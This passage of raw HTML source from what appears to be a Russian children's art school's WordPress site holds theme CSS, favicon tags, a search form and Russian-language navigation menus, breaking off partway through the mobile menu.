.woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #71931a;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #71931a;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #71931a;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #71931a;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-5798 single-format-standard wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div >
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="http://dvpalitra.ru/" class="header-logo-a"></a>
					
								
				<p class="site-description"></p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="http://dvpalitra.ru/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="http://dvpalitra.ru/about/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://dvpalitra.ru/about/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-2/">Основные сведения</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Документы</a>
	<ul class="sub-menu">
		<li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d1%83%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Уставные документы</a></li>
		<li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f/">Положения, порядки, правила</a></li>
		<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5/">Персональные данные</a></li>
		<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%be%d1%82%d1%87%d0%b5%d1%82%d1%8b/">Отчеты</a></li>
		<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%be%d0%b2-%d0%be%d1%81%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d1%85/">Предписания контролирующих органов, отчеты об исполнении предписаний</a></li>
	</ul>
</li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d1%8b/">Образовательные стандарты</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://dvpalitra.ru/about/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2/">Руководство. Педагогический состав</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Платные образовательные услуги</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d0%bd%d1%8b-%d1%83%d0%b2%d1%80/">Планы УВР</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://dvpalitra.ru/about/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82/">Профессиональный стандарт</a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="http://dvpalitra.ru/about/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b4%d0%b0-%d0%be/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://dvpalitra.ru/about/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение и оснащенность образовательного процесса</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bd%d1%8b%d0%b5-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bf%d0%be/">Стипендии и иные виды материальной поддержки</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="http://dvpalitra.ru/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Международное сотрудничество</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="http://dvpalitra.ru/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/">Поступающим</a>
<ul class="sub-menu">
	<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b/">Дополнительные предпрофессиональные общеобразовательные программы в области изобразительного искусства «Живопись» 5 и 8 лет обучения</a></li>
	<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%be%d0%b1%d1%89%d0%b5%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%89%d0%b5%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8/">Общеобразовательные общеразвивающие программы</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://dvpalitra.ru/%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d1%8b-%d0%b8-%d1%83%d1%80%d0%be%d0%ba%d0%b8/">Мастер-классы и уроки</a></li>
<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2506"><a href="http://dvpalitra.ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Информация</a>
<ul class="sub-menu">
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="http://dvpalitra.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="http://dvpalitra.ru/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%be%d0%b2/">Расписание звонков</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="http://dvpalitra.ru/%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b0-1941-1945/">Великая Победа 1941-1945</a></li>
</ul>
</li>
<li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d1%83/">Периодика по искусству</a></li>
<li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d1%83/">Противодействие терроризму</a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6795"><a href="http://dvpalitra.ru/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c/">Школьная жизнь</a>
<ul class="sub-menu">
	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="http://dvpalitra.ru/%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d1%8b-50-%d0%bb%d0%b5%d1%82/">Юбилей школы 50 лет</a></li>
	<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="http://dvpalitra.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Видеоархив</a></li>
</ul>
</li>
<li id="menu-item-8277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Персональные сайты преподавателей</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<a>Карта сайта</a>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="http://dvpalitra.ru/about/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://dvpalitra.ru/about/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-2/">Основные сведения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be/">Структура и органы управления образовательной организацией</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Документы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d1%83%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Уставные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f/">Положения, порядки, правила</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5/">Персональные данные</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%be%d1%82%d1%87%d0%b5%d1%82%d1%8b/">Отчеты</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%be%d0%b2-%d0%be%d1%81%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d1%85/">Предписания контролирующих органов, отчеты об исполнении предписаний</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d1%8b/">Образовательные стандарты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://dvpalitra.ru/about/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2/">Руководство. Педагогический состав</a></li>
